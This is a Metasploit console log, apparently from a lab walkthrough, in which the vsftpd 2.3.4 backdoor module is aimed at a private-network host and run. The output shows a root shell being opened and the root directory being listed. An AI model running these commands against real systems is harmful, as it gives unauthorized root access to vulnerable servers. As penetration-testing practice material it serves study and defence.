 msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.1.107
RHOST => 192.168.1.107
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options

Module options (exploit/unix/ftp/vsftpd_234_backdoor):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   RHOST  192.168.1.107    yes       The target address
   RPORT  21               yes       The target port (TCP)


Exploit target:

   Id  Name
   --  ----
   0   Automatic


msf exploit(unix/ftp/vsftpd_234_backdoor) > run

[*] 192.168.1.107:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.107:21 - USER: 331 Please specify the password.
[+] 192.168.1.107:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.107:21 - UID: uid=0(root) gid=0(root)

ls
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.109:43371 -> 192.168.1.107:6200) at 2019-02-21 14:38:54 +0100

bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc